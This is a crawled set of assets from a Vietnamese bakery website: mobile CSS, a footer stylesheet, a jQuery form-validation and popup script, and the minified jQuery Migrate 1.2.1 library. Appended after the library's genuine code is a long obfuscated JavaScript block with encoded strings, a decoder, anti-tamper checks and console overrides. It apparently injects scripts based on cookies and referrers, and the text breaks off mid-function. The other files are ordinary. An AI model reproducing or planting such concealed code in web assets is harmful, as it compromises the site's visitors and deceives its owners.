        width: 200px;
    }

    .info_visao span {
        font-size: 6px;
    }

    .ico_visao {
        bottom: -10px;
        font-size: 15px;
    }

    .trangchu_fixed {
        line-height: 2;
        text-align: center;
    }

    .trangchu_fixed span {
        border-radius: 50px;
        background: #3b5eab;
        background-size: 30px 30px;
        color: #fff;
        height: 50px;
        padding: 8px 7px;
        font-size: 12px;
    }

    .danhmuc_fixed {
        text-align: center;
    }

    .danhmuc_fixed i {
        font-size: 30px;
        color: #3b5eab;
    }

    .trangchu_fixed p,
    .danhmuc_fixed p {
        margin-bottom: 0px;
        font-size: 13px;
        color: #3b5eab;
    }

    .dmsp1 {
        display: none;
    }

    .tintuc .wap_item .news_noibat {
        width: 100%;
        float: left;
        padding: 0px;
    }

    .tintuc .wap_item .news_phai {
        width: 100%;
    }

    .gioithieu {
        width: 100% !important;
    }

    .gioithieu_left {
        width: 100%;
        padding: 0px;
    }

    .tintucindex {
        padding: 0px;
    }

    div#main_footer {
        width: 100%;
        float: none;
        margin-top: 10px;
    }

    div#header a.logo {
        display: none;
    }

    div#header img.logo_mobi {
        display: block;
        margin: auto;
        width: 100%;
    }

    div.tieude_giua {
        height: auto;
        line-height: 1.5;
    }

    div.tieude_giua div {
        height: 35px;
        line-height: 35px;
        font-size: 17px;
        text-transform: capitalize;
        font-weight: 550;

    }

    div.wap_item .item .info_sp .booking {
        text-align: left;
        margin-bottom: 5px;
    }

    #visaochonchungtoi .tieude_cs {
        font-size: 20px;
    }

    div.tieude_giua2 div {
        font-size: 16px;
    }

    .footer_bottom {
        width: 100%;
    }

    .footer_bottom h6 {
        font-size: 11px;
    }

    .zoom_slick {
        width: 85%;
        max-width: 400px;
        float: none;
        margin: auto;
    }

    .product_info {
        width: 100%;
        margin-top: 10px;
    }

    .tieude_text,
    .fillter_tieude {
        width: 100% !important;
    }

    div.chang_view {
        width: 90% !important;
        margin: auto;
    }

    .sanphammoi .item:nth-child(5),
    .sp_index .item:nth-child(5) {
        display: none;
    }

    .sp_index {
        display: inline-block;
        width: 100%;
        margin-bottom: 15px;
    }

    .doitac {
        padding: 0px;
        padding-top: 15px;
    }

    .xemtatca {
        text-align: center;
        background: #eaeaea;
        display: inline-block;
        width: 100%;
        line-height: 40px;
        height: 40px;
        border-bottom: 1px solid #3535355e;

        margin: 0px;
    }

    .xemtatca a {
        color: #3b5eab;
        border-radius: 5px;
        line-height: 40px;
        background: unset;
        border: unset;
        padding: 0px;
    }

    .tieude_giua ul {
        display: none !important;
    }

    .col-4 {
        width: 48%;
        margin: 10px 1%;
    }

    div#footer .content-footer .footer-item-left,
    div#footer .content-footer .footer-item-right,
    div#footer .content-footer .footer-item-center,
    .thuvien .item-thuvien {
        width: 100%;
        float: none;
    }

    .modal-body form {
        width: 100%;
    }

    .input-content {
        padding: 20px 0px;
    }

    .header a.hien_menu img {
        width: 21% !important;
    }

    div#footer {
        height: unset;
    }

    div#footer:before,
    div#footer:after {
        display: none;
    }

    .product_danhmuc .tab_cap2 {
        display: none;
    }

    .product_danhmuc {
        display: inline-block;
        width: 100%;
        padding: 0px !important;
    }

    div.tieude_giua p {
        display: none;
    }

    div.tieude_giua {

        margin: 0px;
        padding: 5px;
    }

    div.tieude_giua h3 {
        font-size: 16px;
        margin-bottom: 0px;
    }

    .logo_menu {
        display: none;
    }

    .info_video h3 {
        font-size: 13px;
    }

    .mota_news {
        display: none;
    }

    .xemtieptin a {
        font-size: 13px;
    }

    .chuongtrinhkm {
        max-width: 300px;
    }

    .box_chinhsachff {
        grid-template-columns: 1fr;
    }

}

@media screen and (max-width: 460px) {


    #wap_sanpham {
        width: 100%;
    }

    .banner_quangcao {
        display: none;
    }

    div.menu {
        width: 100%;
    }

    .quangcao {
        display: none;
    }

    div.footer_top {
        width: 100%;
    }

    div.footer_top .map {
        width: 100%;
        padding-right: 0px;
    }

    div.footer_top .fanpage {
        width: 100%;
        padding-top: 4%;
    }

    div#footer .col-3 {
        width: 100%;
    }

    div.copyright {
        width: 100%;
    }

    div.copyright img {
        display: none;
    }

    div.copyright #copy {
        font-size: 11px;
    }

    .wap_conten {
        display: none;
    }

    div.header {
        border-bottom: none;
    }

    .footer {
        padding: 0px !important;
    }

    .box_gioithieuindex {
        width: 100%;
        padding: 20px;
    }



    .title_dm h3 {
        font-size: 20px;
        margin: 0px;
    }

    .title_dm h3 img {
        display: none;
    }

    .title_dm p {
        display: none;
    }

    .box_item_dm_info {
        padding: 5px;
        margin-top: 0px;
    }

    .box_item_dm_info h3 {
        padding: 2px 0px;
    }

    .box_item_dm_info h3 a {
        font-size: 10px;
    }

    .box_item_dm_info p a {
        font-size: 10px;
    }

    .box_danhmucproduct .container {
        padding: 0px !important
    }

    div.tieude_giua {
        font-size: 14px;
    }

    div.frm_lienhe .item_lienhe input[type='text'],
    div.frm_lienhe .item_lienhe textarea,
    div.frm_lienhe .item_lienhe input[type='password'] {
        width: 100%;
    }

    div.frm_lienhe .item_lienhe select {
        width: 100%;
    }

    .map_description {
        width: 100%;
    }

    .box_news a img {
        width: 110px;
    }

    div.frm_lienhe .item_lienhe p {
        width: 100%;
    }

    .othernews ul.phantrang {
        margin-left: 0px;
    }

    .box_news h3 a {
        font-size: 14px;
    }

    .col-4 {
        width: 98%;
        margin: 10px 1%;
    }

    .header a.hien_menu img {
        width: 44%;
    }

    .header_top {
        display: none;
    }
}

@media screen and (max-width: 360px) {}

@media screen and (max-width: 320px) {}

--- FILE ---
content_type: text/css
request_url: https://www.bahungbakery.com.vn/css/_footer.css
body_size: 609
content:
/*style footer*/

div#footer ul {
    list-style-type: none;
    padding: 0px;
}
div#footer ul li {
    padding: 5px;
    color: #fff;
    font-size: 18px;
}
div#footer a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
}
.footer-top {
    margin-top: 15px;
    width: 100%;
    display: inline-block;
}
.footer-description p{
    font-size: 14px;
    color: white;
}
.doitac {
    padding: 25px 0px ;
}
.img-footer {
    padding: 0;
    width: 80px;
    height: 80px;
}
.img-footer  img {
    width: 100%;
    border-radius: 50%;
    height: 100%;
}
.txt-footer {
    margin-top: 5px;
}
.txt-footer h3 {
color: white;
    font-size: 16px;
}
.txt-footer p {
    font-size: 14px;
    color: white;
    
}
.item-tin {
    padding : 0px;
    margin-top: 10px;
}
.box-contact ul{
list-style-type: none;
padding-left: 0px;
}
.box-contact ul li {
    display: inline-block;
    width: 100%;
}
.box-contact p {
    float: left;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 1px solid #334960;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 5px;
    background: #eeeee9;
}
.box-contact p  i {
    color: #334960;
    font-size: 13px;
}

.box-contact .dknt {
    width: 100%;
    background: #878888;
}
form#frm_dknt {
    background: #fff;
    border: 1px solid #fff;
    width: 100%;
}
form#frm_dknt input[type='text'] {
    width: 80%;
    padding: 0px 5px;
    border: none;
    background: #fff;
    color: #000;
    outline: none;
    height: 40px;
    position: relative;
}
#submit_nhantin {
    font-size: 14px;
    width: 40px;
    height: 40px;
    float: right;
    color: #fff;
    background: #cf2030;
    border: unset;
}
form#frm_dknt input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #3c3c3c;
    opacity: 1; /* Firefox */
  }
form#frm_dknt i {
    color: #e7eded57;
    font-size: 22px;
    position: absolute;
    z-index: 99;
    left: 79%;
    line-height: 2;
    background: #878888; 
}
div#lienket {
    margin-top: 10px;
}


/*end style footer*/
@media screen and (max-width: 960px) { 
.footer {
    width: 100% !important;
    padding-left: 0px;
    padding-right: 0px;
}
.img-footer, .txt-footer {
    float: left;
}
.item-tin {
    display: inline-block;
}
}
@media screen and (max-width: 860px) {
   
   .tintuc {
    display: none;
   }
}
@media screen and (max-width: 600px) {
 .footer-bottom {
    display: none;
 }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bahungbakery.com.vn/js/my_script.js
body_size: 860
content:

$(document).ready(function() {
   setTimeout(function(){
	   $("#pre-loader").fadeOut(1000);
   },500);
	
  
   smoothScrolling();
   function smoothScrolling() { 
	  try {$.browserSelector();
		if ($("html").hasClass("chrome")) {
		  $.smoothScroll();
		}
	  }catch (err) {}	
	}
	
   $('#baophu, .close-popup , .close-popup2').live('click',function(){
		$('#baophu, .login-popup').fadeOut(300, function(){
			$('#baophu').remove();
			$('.login-popup').remove();
		});			
	});
	
});

function isEmpty(str,text){
		if(str != "") return false;
		if(typeof(text) != 'undefined')	alert(text);		
		return true;
}
function isPhone(str,text){
	if((str.length==11 && (str.substr(0,2)==01)) || (str.length==10 && (str.substr(0,2)==09)))
		return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isEmail(str, text){
	emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
	if(emailRegExp.test(str)){		
		return false;
	}
	if(typeof(text)!='undefined') alert(text);	
	return true;
}
function isSpace(str,text){
	for(var i=0; i < str.length; i++)
	{
		if((str.charAt(i)) == " ")
		{
			if(typeof(text)!='undefined') alert(text);
			return true;
			
		}
	}
	return false;
}
function isCharacters(str,text){ 
	if(str=='') return false;
	var searchReg = /^[a-zA-Z0-9-]+$/;
	if(searchReg.test(str)) {
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isRepassword(str,str2,text){
	if(str2=='') return false;
	if(str==str2) return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isCharacterlimit(str,text,intmin,intmax){
	if(str=='') return false;
	intmin = parseInt(intmin);
	intmax = parseInt(intmax);
	
	if(str.length>=intmin && str.length<=intmax)
	{
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}


function add_popup(str){
	$('body').append('<div id="alert"><div class="login-popup-giohang"><div class="popup_thongbao_giohang"><p class="popup_kq">'+str+'</p></div></div> <div class="thanhchay"> <div class="thanhchay_icon"></div> </div>	</div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('.login-popup').width($('.popup_thongbao').width()+'px')
	var chieurong = $('.login-popup').width() /2;
	$('.login-popup').css({width:$('.popup_thongbao').width()+'px','margin-left':-chieurong,top:-100+'px'});
	$('.login-popup').animate({top:100+'px'},500);
	window.setTimeout(function() {
		$("#alert").fadeTo(1000, 0).slideUp(1000, function(){
			$(this).remove(); 
		});
	}, 4100);
	return true;
}

function add_popup2(str){
	$('body').append('<div class="login-popup login-popup2"><div class="close-popup2">x</div><div class="popup_thongbao"><p class="tieude_tb">Giỏ Hàng Của Bạn</p><div class="popup_kq">'+str+'</div></div></div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('.login-popup').width($('.popup_thongbao').width()+'px')
	var chieurong = $('.login-popup').width() /2;
	$('.login-popup').css({width:$('.popup_thongbao').width()+'px','margin-left':-chieurong,top:-100+'px'});
	$('.login-popup').animate({top:100+'px'},500);
	$('body').append('<div id="baophu"></div>');
	$('#baophu').fadeIn(300);
	return false;
}
<!--Kiểm tra liên hệ-->	

--- FILE ---
content_type: application/javascript
request_url: https://www.bahungbakery.com.vn/js/jquery-migrate-1.2.1.min.js
body_size: 13326
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return 